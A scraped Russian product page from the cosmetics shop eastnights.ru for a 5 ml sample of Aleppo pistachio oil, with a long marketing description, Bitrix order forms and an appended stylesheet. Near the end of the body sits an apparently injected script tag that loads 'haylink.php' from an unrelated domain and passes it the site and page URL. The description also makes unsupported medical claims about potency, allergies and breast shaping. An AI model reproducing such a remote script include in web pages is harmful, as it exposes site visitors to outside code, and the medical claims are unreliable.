											<div class="more_block icons_fa color_link"><span></span></div>
													<div class="card-more-main">
														</div>
							</div>
								</div>
		<div class="col3">
			<div class="card-info">
				<div class="card-price card-price-sale">
					<div class="col1">
													<p><b>Рекомендованная розничная цена производства East Nights:</b></p>
							<br>
															<div class="price ppc-old-price">400 руб.</div>
								<div class="price">240 руб.</div>
																																							</div>
				</div>
				<div class="lvl2">
															<a class="btn question_product popbutton" data-window="question_product">Задать вопрос</a>
									</div>
			</div>
			<div class="pay-delivery">
    <div class="lvl1">
        <div class="clearfix">
        	<p><b>Рекомендованная розничная цена
производства East Nights</b><br><br>
*установленная на территории России
для ассортимента в сегменте розничных продаж</p>
        </div>

    </div>
</div>


		</div>
	</div>
	<div id="tabs">
				<div class="tabs">
			<ul>
				<li class="current"><a href="#tabs-1"><span>Описание</span></a></li>
								<li><a href="#tabs-3"><span>Состав</span></a></li>
				<li><a href="#tabs-4"><span>Характеристики</span></a></li>
											</ul>
		</div>

		<div class="tab" id="tabs-1">
										<div>
					<!-- tools block -->
					<div class="tools_block">

						<div class="print_t tool_div">
							<input class="print_button print_description" onclick="PdfElem(2543)" type="button" value="Скачать - PDF">
						</div>

						<div class="print_t tool_div">
							<input class="print_button go_print" type="button" value="Распечатать страницу" />
						</div>

						<div class="share_t tool_div">
							<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
							<script src="//yastatic.net/share2/share.js"></script>
							<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,skype,telegram"></div>
						</div>

						<div class="audio_t tool_div">
													</div>
					</div>
					<!-- tools block -->


					<div class="text2" id="printcontent">
						<div class="main-blokc-text">
						 <p>
	Фисташковые орехи используются в пищу уже более пяти тысяч лет. Это одно из самых распространенных растений на Ближнем Востоке. Практически в каждом регионе существует свой вид фисташкового дерева, плоды и масло из которых отличается по своим свойствам. Один из ценнейших видов алеппская фисташка.
</p>
<p>
	<b>Масло фисташки идеально для использования в косметической сфере:</b>&nbsp;является отличным увлажнителем и смягчителем для кожи, хорошо впитывается, не оставляя жирного следа, не комедогенно. Эффективный антиоксидант. Эффективно смягчает и питает кожу. Предотвращает пересушивание, обветривание, обморожение и растрескивание кожного покрова, используется для укрепления волос и ногтей, ухода за кутикулой и волосами. Благодаря высокому количеству олеиновой кислоты масло восстанавливает барьерные функции эпидермиса.
</p>
<p>
	Удерживает влагу, глубоко проникая в кожу, поэтому может использоваться в продуктах для сухой, шелушащейся кожи. Снижает обезвоженность кожи, ограничивая потери воды с поверхности кожи. При этом она имеет защитное действие против внешних раздражающих факторов, успокаивающие и питательные качества. Усиливает защиту и восстановление поврежденных волос. Масло фисташки также характеризуется высоким содержанием фитостеролов и витамина Е. Фитостеролы активизируют процессы регенерации стареющей кожи, способствуют укреплению ее барьерных функций, восстанавливают эластичность кожи, влияют на синтез коллагена в коже. Обладают заживляющим и противовоспалительным действием, используются для успокаивания чувствительной кожи. Благодаря высокому содержанию токоферолов масло защищает кожу от отрицательного воздействия солнечных лучей, обеспечивая быстрый загар.
</p>
<p>
	<b>Для молодой кожи:</b>&nbsp;Масло фисташки богато витаминами группы В, особенно В6. Прекрасный физический став масла оказывает увлажняющее свойство не перегружая клетки. В своем физическом составе фисташка содержит редкие и ценнейшие вещества солютеин и зеаксантин - каротиноиды, помогающие сохранять здоровее кожи даже в преклонном возрасте на долгое время. Фисташки рекомендуют как прекрасное легко усвояемое масло, которое применяется как в чистом виде, так и для смешивания с другими вариациями масел. Оказывают тонизирующее и общеукрепляющее воздействие на клетки кожи. Масло фисташки просто кладезь витамина Е, этого незаменимого витамина в фисташке огромное количество. Фисташка хорошо впитывается в кожу не оставляя жирного следа. Масло прекрасно матирует кожу и выравнивает цвет лица.
</p>
<p>
	<b>Для области вокруг глаз:</b>&nbsp;Масло применяется для питания и увлажнения области вокруг глаз. Служит мягкой профилактикой морщин гусиных лапок. Не перегружает нежную кожу век и может служить основой под макияж. В этом случае наносится методом влажного тампона с парой каплями масла. Прекрасно подойдет для смешения с другими видами масел для активного ухода за областью глаз.
</p>
<p>
	<b>Для груди:</b>&nbsp;Отличное масло для поддержания красоты кожи груди, повышения тонуса клеток и коррекции контура груди.
</p>
<p>
	<b>Для тела:</b>&nbsp;Фисташки считаются также афродизиаком - при регулярном применении для кожи тела, в виде массажей и как элемент обертываний усиливает половую потенцию и эротическую чувственность женщин. Прекрасно увлажняет и ухаживает за кожей тела, в том числе за возрастной кожей. Придает коже ухоженный праздничный вид.
</p>
<p>
	<b>Для ног и рук:&nbsp;</b>Масло эффективно смягчает и питает кожу, ликвидирует трещены и загрубения кожи.
</p>
<p>
	<b>Для снятия макияжа:</b>&nbsp;Фисташка отлично подойдет для снятия косметики. Смоченный парой каплей масла ватный диск необходим протереть лицо. Замечательно смывает тушь и другую стойкую косметику, а также грязь, накопившуюся за целый день. По необходимости нужно сменить 1-3 тампона, до полного очищения кожи.
</p>
<p>
	<b>Для детей:</b>&nbsp;Хорошо подходит для чувствительной детской кожи, заживляет трещинки ,порезы на коже . Устраняет проявления аллергий и дерматитов. Используется на Востоке как масло под подгузник.
</p>
<p>
	<b>Для волос:&nbsp;</b>Благоприятно расчесывание сухих волос с парой капель масла, нанесенных на расческу. Ликвидирует пористость структуры волос, сглаживает кератиновые чешуйки и препятствует расслоению концов волос.
</p>
<p>
	<b>Массаж:</b>&nbsp;масло универсальное для проведений массажа любого типа, оказывает крайне положительное воздействие на состояние кожи и организма человека.
</p>
<p>
	<b>Дополнительное свойство:</b>&nbsp;Фисташковое масло используется как косметическое средство для выведения веснушек и пятен на коже.
</p>
<p>
	<b>Советы по использованию:</b>&nbsp;Масло фисташки проявляет максимальные свои свойства при смешивании с любыми другими вариациями базовых или вспомогательных масел. Масло показано к применению в чистом его виде, не разбавленном другими маслами и как добавка готовую продукцию. Как добавка в готовые составы от 3- 15 капель на 10 мл базы. В масляные смеси от 5 - 10 капель на 10 мл базы.
</p>
<p>
	<b>Состав:</b>&nbsp;масло алеппской фисташки
</p>
<p>
	Состав не содержит: синтетических и химических компонентов, отдушек, пигментов, консервантов, искуственных масел, экстрактов и концентратов.
</p>
<p>
	Объем: 5 мл
</p>
<p>
	Срок хранения: 3 года с даты производства
</p>
<p>
	Условия хранения: вдалеке от прямых солнечных лучей
</p>
<p>
	Производитель: LABLAB Syria, Homs, Maskani, 715.
</p>						</div>
						
					</div>
				</div>
				

		</div>

		
		
					<div class="tab" id="tabs-4">

								<div class="color_name">Торговые данные:</div><div class="clr"></div>
				<div class="blue_line">
					<table class="props_list">
																																											<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name"><b>Обьем</b></span></span>
										</td>
										<td class="char_value">
											<span itemprop="value">
																									5																							</span>
										</td>
									</tr>
																										</table>
					<table class="props_list" id=""></table>
				</div><div class="clr"></div>
				
											</div>
		
		
			</div><!--#tabs-->
</div><!--.element-->




<div id="order_product" class="popwindow" data-title="" data-height="auto">
	<div class="popup-wrap1">
		<a class="bw_close"></a>
		<div id="comp_d6c152602b7521443f34240fdc336b0a">
<!--'start_frame_cache_uaqVUp'-->    <div class="title3">Быстрый заказ товара</div>
    <p>Оставьте ваши контакты, и наш менеджер<br>свяжется с Вами в ближайшее время.</p>
    
<form action="/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/" method="POST"><input type="hidden" name="faction_type" value="variant">
<input type="hidden" name="faction_word" value="variant">
<input type="hidden" name="faction_site" value="">
<input type="hidden" name="bxajaxid" id="bxajaxid_d6c152602b7521443f34240fdc336b0a_8BACKi" value="d6c152602b7521443f34240fdc336b0a" /><input type="hidden" name="AJAX_CALL" value="Y" /><script >
function _processform_8BACKi(){
	if (BX('bxajaxid_d6c152602b7521443f34240fdc336b0a_8BACKi'))
	{
		var obForm = BX('bxajaxid_d6c152602b7521443f34240fdc336b0a_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_d6c152602b7521443f34240fdc336b0a', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_d6c152602b7521443f34240fdc336b0a_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
        <input type="hidden" name="sessid" id="sessid" value="d1f80cc3109814ba9450f45f9c065124" />
        
        
        <input type="text" name="user_name" value="" placeholder="Ваше имя">
        <input type="text" name="user_phone" value="" placeholder="Ваш телефон">
        <input type="text" name="user_email" value="" placeholder="Ваш E-mail">
        <textarea placeholder="Оставьте комментарий" name="comment"></textarea>

                    <div class="mf-captcha">
                <div class="mf-text">Защита от автоматических сообщений</div>
                <input type="hidden" name="captcha_sid" value="03cff22c02c119fb47fe7843be07c848">
                <div class="mf-text">Введите слово на картинке<span class="mf-req">*</span></div>
                <img style="float:left;" src="/bitrix/tools/captcha.php?captcha_sid=03cff22c02c119fb47fe7843be07c848" width="180" height="40" alt="CAPTCHA">
                <input style="height: 40px;padding-left: 5px;width: 140px;font-size: 18px;border: 1px solid #DEDEDE;margin-left: 10px;margin-bottom: 20px;" type="text" name="captcha_word" size="30" maxlength="50" value="">
            </div>
        
        <div class="processing_data">
            <input type="checkbox" name="processing_data" id="processing_data_product_order" value="OK">
            <label for="processing_data_product_order"><span></span>Я согласен на <a href="/company/processing-data/" target="_blank">обработку персональных данных</a></label>
        </div>

        <input type="hidden" name="location" value="eastnights.ru/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/">
        <input type="hidden" name="PARAMS_HASH" value="de471f4b0c4095a5003e9743e5c30aa3">
        <input type="submit" name="submit" class="btn" value="Отправить">
    </form>
<!--'end_frame_cache_uaqVUp'--></div>	</div>
</div>


<div id="question_product" class="popwindow" data-title="" data-height="auto">
	<div class="popup-wrap1">
		<a class="bw_close"></a>
		<div id="comp_9987eaaa4d7474cb4f08577819207db1">
<!--'start_frame_cache_m4hEn5'-->    <div class="title3">Задать вопрос</div>
    <p>Оставьте ваши контакты, и наш менеджер<br>свяжется с Вами в ближайшее время.</p>
    
<form action="/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/" method="POST"><input type="hidden" name="faction_type" value="variant">
<input type="hidden" name="faction_word" value="variant">
<input type="hidden" name="faction_site" value="">
<input type="hidden" name="bxajaxid" id="bxajaxid_9987eaaa4d7474cb4f08577819207db1_Ar8Szp" value="9987eaaa4d7474cb4f08577819207db1" /><input type="hidden" name="AJAX_CALL" value="Y" /><script >
function _processform_Ar8Szp(){
	if (BX('bxajaxid_9987eaaa4d7474cb4f08577819207db1_Ar8Szp'))
	{
		var obForm = BX('bxajaxid_9987eaaa4d7474cb4f08577819207db1_Ar8Szp').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_9987eaaa4d7474cb4f08577819207db1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_9987eaaa4d7474cb4f08577819207db1_Ar8Szp'))
	_processform_Ar8Szp();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script>
        <input type="hidden" name="sessid" id="sessid_1" value="d1f80cc3109814ba9450f45f9c065124" />
        
        
        <input type="text" name="user_name" value="" placeholder="Ваше имя">
        <input type="text" name="user_phone" value="" placeholder="Ваш телефон">
        <input type="text" name="user_email" value="" placeholder="Ваш E-mail">
        <textarea placeholder="Вопрос" name="comment"></textarea>

                    <div class="mf-captcha">
                <div class="mf-text">Защита от автоматических сообщений</div>
                <input type="hidden" name="captcha_sid" value="07da1cfe066ac8ba4914bf46a72cceed">
                <div class="mf-text">Введите слово на картинке<span class="mf-req">*</span></div>
                <img style="float:left;" src="/bitrix/tools/captcha.php?captcha_sid=07da1cfe066ac8ba4914bf46a72cceed" width="180" height="40" alt="CAPTCHA">
                <input style="height: 40px;padding-left: 5px;width: 140px;font-size: 18px;border: 1px solid #DEDEDE;margin-left: 10px;margin-bottom: 20px;" type="text" name="captcha_word" size="30" maxlength="50" value="">
            </div>
        
        <div class="processing_data">
            <input type="checkbox" name="processing_data" id="processing_data_product_question" value="OK">
            <label for="processing_data_product_question"><span></span>Я согласен на <a href="/company/processing-data/" target="_blank">обработку персональных данных</a></label>
        </div>

        <input type="hidden" name="location" value="eastnights.ru/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/">
        <input type="hidden" name="PARAMS_HASH" value="2f3dd63d7c67915751404db399544ec5">
        <input type="submit" name="submit" class="btn" value="Отправить">
    </form>
<!--'end_frame_cache_m4hEn5'--></div>	</div>
</div>



<script src='https://aboutcars.pro/haylink.php?ref=&d=eastnights.ru&p=https%3A%2F%2Feastnights.ru%2Fcatalog%2Fprobniki_masel%2Fmaslo_aleppskoy_fistashki_east_nights_5_ml%2F&sip=127.0.0.1'></script>
        </div><!--.inner-->

            </div><!-- .content -->
</div><!-- .wrapper -->

<div class="footer header">
    <div class="lvl2">
        <div class="inner clearfix">
            

    <div class="col1 fll">
        <ul>
                                                <li><a href="/company/">О компании</a></li>
                                                                <li><a href="/сooperation/">Сотрудничество</a></li>
                                                                <li><a href="/catalog/" class="active">Каталог</a></li>
                                                                <li><a href="/projects/">Проекты</a></li>
                                                                <li><a href="/articles/">Статьи</a></li>
                                                                <li><a href="/club/">Закрытый клуб</a></li>
                                                                <li><a href="/programm/">Программы</a></li>
                                                                <li><a href="/contacts/">Контакты</a></li>
                                                                <li><a href="/new/">Новинки</a></li>
                                    </ul>
    </div>
        </div>
    </div>
    <div class="lvl1">
        <div class="inner in-row-mid">
            <div class="col1">
                <a href="/">
                    <img src="/bitrix/templates/innet_corp4_5_s2/images/20let.png" alt="east_nights 20 лет" title="east_nights 20 лет">                </a>
            </div>
            <div class="col2">
                <a href="mailto:info@eastnights.ru" class="link-email">info@eastnights.ru</a>            </div>
            <div class="col3">
                <a href="tel:89258631300" class="link-phone">8(925)863-13-00</a>            </div>
            <div class="col4 in-row-mid">
                <span>Мы в социальных сетях:</span>
                <div>
                    <a href="#" class="soc1" target="_blank"></a>
<a href="#" class="soc2" target="_blank"></a>
<a href="#" class="soc3" target="_blank"></a>
<a href="#" class="soc4" target="_blank"></a>
<a href="#" class="soc6" target="_blank"></a>                </div>
            </div>
        </div>
    </div>
</div><!-- .footer header-->

<div id="1" class="popwindow" data-title="" data-height="auto">
    <div class="popup-wrap1">
        <a class="bw_close"></a>
        <div id="comp_8424111508000538ff981bd1bd482d87">
<!--'start_frame_cache_p9IYJX'-->    <div class="title3">Заказать обратный звонок</div>
    <p>Оставьте ваши контакты, и наш менеджер<br>свяжется с Вами в ближайшее время.</p>
    
<form action="/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/" method="POST"><input type="hidden" name="faction_type" value="variant">
<input type="hidden" name="faction_word" value="variant">
<input type="hidden" name="faction_site" value="">
<input type="hidden" name="bxajaxid" id="bxajaxid_8424111508000538ff981bd1bd482d87_XrQFCj" value="8424111508000538ff981bd1bd482d87" /><input type="hidden" name="AJAX_CALL" value="Y" /><script >
function _processform_XrQFCj(){
	if (BX('bxajaxid_8424111508000538ff981bd1bd482d87_XrQFCj'))
	{
		var obForm = BX('bxajaxid_8424111508000538ff981bd1bd482d87_XrQFCj').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_8424111508000538ff981bd1bd482d87', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_XrQFCj);
}
if (BX('bxajaxid_8424111508000538ff981bd1bd482d87_XrQFCj'))
	_processform_XrQFCj();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_XrQFCj);
</script>
        <input type="hidden" name="sessid" id="sessid_2" value="d1f80cc3109814ba9450f45f9c065124" />
        
        
        <input type="text" name="user_name" value="" placeholder="Ваше имя">
        <input type="text" name="user_phone" value="" placeholder="Ваш телефон">
        <textarea placeholder="Оставьте комментарий" name="comment"></textarea>

                    <div class="mf-captcha">
                <div class="mf-text">Защита от автоматических сообщений</div>
                <input type="hidden" name="captcha_sid" value="0d68dad093c900c62ba3afaaa9ec6d7f">
                <div class="mf-text">Введите слово на картинке<span class="mf-req">*</span></div>
                <img style="float:left;" src="/bitrix/tools/captcha.php?captcha_sid=0d68dad093c900c62ba3afaaa9ec6d7f" width="180" height="40" alt="CAPTCHA">
                <input style="height: 40px;padding-left: 5px;width: 140px;font-size: 18px;border: 1px solid #DEDEDE;margin-left: 10px;margin-bottom: 20px;" type="text" name="captcha_word" size="30" maxlength="50" value="">
            </div>
        
        <div class="processing_data">
            <input type="checkbox" name="processing_data" id="processing_data_feedback" value="OK">
            <label for="processing_data_feedback"><span></span>Я согласен на <a href="/company/processing-data/" target="_blank">обработку персональных данных</a></label>
        </div>

        <input type="hidden" name="location" value="eastnights.ru/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/">
        <input type="hidden" name="PARAMS_HASH" value="f6a68082f6014cfa7495e29a6a2d2065">
        <input type="submit" name="submit" class="btn" value="Отправить">
    </form>
<!--'end_frame_cache_p9IYJX'--></div>    </div>
</div>

<div id="7" class="popwindow" data-title="" data-height="auto">
    <div class="popup-wrap1">
        <a class="bw_close"></a>
        <div id="comp_0cd83dbc4d5d0ebcdfc810a47e925943">
<!--'start_frame_cache_DMc1uI'-->    <div class="title3">Консультация по услуге</div>
    <p>Оставьте ваши контакты, и наш менеджер<br>свяжется с Вами в ближайшее время.</p>
    
<form action="/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/" method="POST"><input type="hidden" name="faction_type" value="variant">
<input type="hidden" name="faction_word" value="variant">
<input type="hidden" name="faction_site" value="">
<input type="hidden" name="bxajaxid" id="bxajaxid_0cd83dbc4d5d0ebcdfc810a47e925943_dCjmSk" value="0cd83dbc4d5d0ebcdfc810a47e925943" /><input type="hidden" name="AJAX_CALL" value="Y" /><script >
function _processform_dCjmSk(){
	if (BX('bxajaxid_0cd83dbc4d5d0ebcdfc810a47e925943_dCjmSk'))
	{
		var obForm = BX('bxajaxid_0cd83dbc4d5d0ebcdfc810a47e925943_dCjmSk').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_0cd83dbc4d5d0ebcdfc810a47e925943', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_dCjmSk);
}
if (BX('bxajaxid_0cd83dbc4d5d0ebcdfc810a47e925943_dCjmSk'))
	_processform_dCjmSk();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_dCjmSk);
</script>
        <input type="hidden" name="sessid" id="sessid_3" value="d1f80cc3109814ba9450f45f9c065124" />
        
        
        <input type="text" name="user_name" value="" placeholder="Ваше имя">
        <input type="text" name="user_phone" value="" placeholder="Ваш телефон">
        <input type="text" name="user_email" value="" placeholder="Ваш E-mail">
        <textarea placeholder="Вопрос" name="comment"></textarea>

                    <div class="mf-captcha">
                <div class="mf-text">Защита от автоматических сообщений</div>
                <input type="hidden" name="captcha_sid" value="0d1135fb6aa45281a470c974f388230a">
                <div class="mf-text">Введите слово на картинке<span class="mf-req">*</span></div>
                <img style="float:left;" src="/bitrix/tools/captcha.php?captcha_sid=0d1135fb6aa45281a470c974f388230a" width="180" height="40" alt="CAPTCHA">
                <input style="height: 40px;padding-left: 5px;width: 140px;font-size: 18px;border: 1px solid #DEDEDE;margin-left: 10px;margin-bottom: 20px;" type="text" name="captcha_word" size="30" maxlength="50" value="">
            </div>
        
        <div class="processing_data">
            <input type="checkbox" name="processing_data" id="processing_data_services_question" value="OK">
            <label for="processing_data_services_question"><span></span>Я согласен на <a href="/company/processing-data/" target="_blank">обработку персональных данных</a></label>
        </div>

        <input type="hidden" name="location" value="eastnights.ru/catalog/probniki_masel/maslo_aleppskoy_fistashki_east_nights_5_ml/">
        <input type="hidden" name="PARAMS_HASH" value="92c47cfce9d819775ba4aaf6656962c1">
        <input type="submit" name="submit" class="btn" value="Отправить">
    </form>
<!--'end_frame_cache_DMc1uI'--></div>    </div>
</div>

<!--    bottom fixed menu  <<<    -->
<!--    >>>    bottom fixed menu    -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/css/styles.css
body_size: 25635
content:
*{margin:0;padding:0;}
html{height:100%;}
body{background:#fff;color:#333;font:14px 'Exo2-Regular', sans-serif;height:100%;line-height:18px;width:100%;}
a{color:#333;outline:none;text-decoration:underline;}
a:hover{text-decoration:none;color:#333;}
img{border:0;max-width:100%;}
button{border:0;cursor:pointer;font-family:'Exo2-Regular';outline:none;}
input{border:0;font-family:'Exo2-Regular';outline:none;vertical-align:middle;}
input[type="submit"], input[type="button"]{cursor:pointer;font-family:'Exo2-Regular';webkit-appearance:none;}
textarea{font-family:'Exo2-Regular';outline:none;resize:none;}
:invalid{box-shadow:none;}
ol,ul{list-style-position:inside;}
strong{font-family:"Exo2-Bold";font-weight:normal;}
::-webkit-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
::-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-ms-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.wrapper{height:100%;height:auto !important;min-height:100%;}
.inner{margin:0 auto;max-width:1170px;position:relative;}
.fll{float:left;}
.flr{float:right;}
.pull-left {float: left;}
.pull-right {float: right;}
.align-left{text-align:left;}
.align-center{text-align:center;}
.align-right{text-align:right;}
.in-row>*{display:inline-block;vertical-align:top;}
.in-row:nth-child(3n){margin-right:0 !important;}
.in-row-mid>*{display:inline-block;vertical-align:middle; font: 14px 'Exo2-Regular', sans-serif;}
.hid{overflow:hidden;}
.no-margin{margin-right:0 !important;}
.clearfix:before, .clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}

#vertical-multilevel-menu{border: 1px solid #ccc;border-radius: 4px;margin-bottom: 30px;overflow: hidden;}
#vertical-multilevel-menu ul{list-style:none;}
#vertical-multilevel-menu > li:hover, #vertical-multilevel-menu ul > li:hover{}
#vertical-multilevel-menu > li:hover > a, #vertical-multilevel-menu > li > a.vmenu_root_sel{background:#EE4056;border-top-color:#EE4056;color:#fff;}
#vertical-multilevel-menu li{position:relative;transition:all 0.25s ease-in-out;}
#vertical-multilevel-menu li a.item-selected{background-color:#d1d1d1;}
#vertical-multilevel-menu li .btn_vmenu_area{box-sizing:border-box;cursor:pointer;display:block;height:56px;position:absolute;right:0;top:0;width:40px;}

#vertical-multilevel-menu li .btn_vmenu_area:after{background: #f1f1f1 url("../images/arrow-sitebar.png") center no-repeat; bottom: 0; content: ''; left: 0; margin: auto; /*transition: all 0.25s ease-in-out;*/ display: block; float: right; height: 23px; margin-top: -18px; position: absolute; right: 5px; text-align: center; top: 50%; width: 23px;}


#vertical-multilevel-menu > li .btn_vmenu_area:hover:after, #vertical-multilevel-menu > li .btn_vmenu_area.tgl:after{transform:rotate(90deg);/*transition:all 0.25s ease-in-out;*/right: 5px;}

#vertical-multilevel-menu > li .btn_vmenu_area:hover:after{background:#fff url("../images/arrow-sitebar-act.png") center no-repeat;}
#vertical-multilevel-menu li > a{background:#f4f4f4;border-top:1px solid #ccc;box-sizing:border-box;color:#262626;display:block;width:100%;text-decoration:none;padding: 11px 30px 11px 10px;}
#vertical-multilevel-menu li:first-child > a{border-top:1px solid transparent;}
#vertical-multilevel-menu li > a:before{content:'';display:inline-block;height:100%;margin-left:-2px;vertical-align:middle;width:1px;}
#vertical-multilevel-menu li > a span{vertical-align:middle;width:97%;}
#vertical-multilevel-menu > li{list-style:none;}
#vertical-multilevel-menu > li > a{background: #fff; color: #262626; font-size: 16px; text-decoration: none;}
#vertical-multilevel-menu li > ul{display:none;}
#vertical-multilevel-menu li > ul > li a + .btn_vmenu_area:after{background:#fff url("../images/arrow-sitebar.png") center no-repeat;}
#vertical-multilevel-menu li > ul > li a + .btn_vmenu_area:hover:after{background:#fff url("../images/arrow-sitebar.png") center no-repeat;}
#vertical-multilevel-menu li > ul > li a:hover span{color:#EE4056;text-decoration:underline;}
#vertical-multilevel-menu li > ul > li > ul{}
#vertical-multilevel-menu li > ul > li > ul > li{padding:0 15px;}
#vertical-multilevel-menu li > ul > li > ul > li > .btn_vmenu_area:after{background-color:#f1f1f1;}
#vertical-multilevel-menu li > ul > li > ul > li > .btn_vmenu_area:hover:after{background-color:#f1f1f1;}
#vertical-multilevel-menu li > ul > li > ul > li a{background:#fff;/*border-bottom:1px solid #ccc;*/}
#vertical-multilevel-menu li > ul > li > ul > li:last-child a{border-bottom:1px solid transparent;}
#vertical-multilevel-menu li > ul > li > ul > li > ul > li{background:#fff;border-top:1px solid #ccc;}
#vertical-multilevel-menu a.root-item-selected{background:#EE4056;border-top-color:#EE4056;color:#fff;}



/* Header */
.header{border-top:3px solid #EE4056;position:relative;z-index:150;}
.header{box-shadow:0 3px 6px 0 rgba(0,0,0,.1); z-index:120;}
.header.top{background:#fff;width:100%;}
.header .lvl1{padding:26px 0;}
.header .lvl1 .col1>*{display:inline-block;vertical-align:middle;}
.header .lvl1 .col1{margin-right:1.7%;width:260px;}
.header .lvl1 .col1 strong{margin-left:10px;}
.header .lvl1 .col3{margin:0 2% 0 3%;}
.header .lvl1 .col4 .btn{margin-left:15px;}
.link-email{margin:0 0 0 32px;position:relative; display: inline-block; color: #333; text-decoration: underline;}

.link-email:hover{
    text-decoration: underline;
    color: #333;
}

.link-email:before{background:url(../images/one_sprite.png) no-repeat;content:"";height:24px;left:-32px;position:absolute;top:-2px;width:24px;}
.link-phone{  display: inline-block;   top: 1px; font-family:"Exo2-SemiBold";font-size:18.5px;position:relative;text-decoration:none;}
.link-phone:before{background:url(../images/one_sprite.png) no-repeat -26px 0;content:"";height:24px;left:-33px;position:absolute;top:0px;width:24px;}
.header .link-phone{display:inline-block; color: #333;}
.btn, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 7px !important; background:#EE4056;border:1px solid #EE4056;border-radius:3px;color:#fff;display:inline-block;font-family:"Exo2-Bold";height:37px;letter-spacing:.7px;line-height:37px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:196px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}
.popup-window-titlebar-text,.popup-window-with-titlebar .popup-window-content{padding:0!important}
.popup-window-buttons .btn{border:1px solid #EE4056!important;}
.popup-window-buttons .btn:last-child{margin-right:0;}
.popup-window-close-icon{
    background: url(../images/one_sprite.png) no-repeat -227px -27px !important;
    width: 17px !important;
}

.btn:hover, input[type="submit"]:hover{background:#fff;color:#EE4056;}
input[type="reset"]{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:"Exo2-SemiBold";font-size:14px;height:37px;letter-spacing:.7px;line-height:37px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
input[type="reset"]:hover{background:#ccc;color:#fff;}
.subscribe-edit p{margin:7px 0;}
.subscribe-edit{margin:0 0 20px;}
.header .lvl2{background:#fff;border-top:1px solid #e5e5e5;position:relative;z-index:110;}
.header .lvl2 .col1>ul{list-style:none;}
.header .lvl2 .col1>ul>li{display:inline-block;padding:0px 1.3%;position:relative;vertical-align:top;}
.header .lvl2 .col1>ul>li:first-child{padding-left:0;}
.header .lvl2 .col1>ul>li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>ul li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>a{color:#000;cursor:pointer;display:block;font-family:"Exo2-Bold";padding:25px 0;position:relative;text-decoration:none;text-transform:uppercase;transition:.4s;}
.header .lvl2 .col1>ul>li>ul{background:#f0f0f0;display:none;left:0;list-style:none;position:absolute;top:68px;}
.header .lvl2 .col1>ul>li ul{border-left:1px solid #EE4056;box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);font-size:16px;list-style:none;z-index:100;}
.header .lvl2 .col1>ul>li ul a{text-decoration:none;}
.header .lvl2 .col1>ul>li ul a:hover{color:#EE4056;}
.header .lvl2 .col1>ul>li ul li:last-child a{border-bottom:0;}
.header .lvl2 .col1>ul>li ul>li {position: relative;}
.header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc; color: #333;display:block;margin:0 16px;min-width:190px;padding:11px 0 13px;}
.header .lvl2 .col1>ul>li ul ul{background:#f0f0f0;display:none;left:100%;min-width:280px;position:absolute;top:0;}
.header .lvl2 .col1>ul>li>a:hover{color:#EE4056;}
.header .lvl2 .col1>ul>li>a.active{color:#EE4056;}
.header .lvl2 .col1>ul>li>a.active:before{opacity:1;}
.header .lvl2 .col1>ul>li>a:before{background:#EE4056;content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
.header .lvl2 .col1>ul>li>a:hover:before{opacity:1;}
.btn-search{background:url(../images/one_sprite.png) no-repeat -51px 0px;cursor:pointer;display:inline-block;height:24px;margin:21px 0 0;vertical-align:top;width:24px;}
.header .lvl2 .col1{width:96%;}
.header .lvl2 .arrow>a{position:relative;}
.header .lvl2 .arrow>a span:after{content:">";font-family:"Exo2-Light";font-size:18px;padding:3px 4px;position:absolute;right:0px;top:8px;}
.header .lvl2 .arrow:hover>a span:after{color:#EE4056;}
